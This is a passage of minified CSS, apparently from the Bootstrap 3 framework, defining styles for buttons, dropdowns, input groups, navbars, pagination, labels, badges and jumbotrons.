.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail 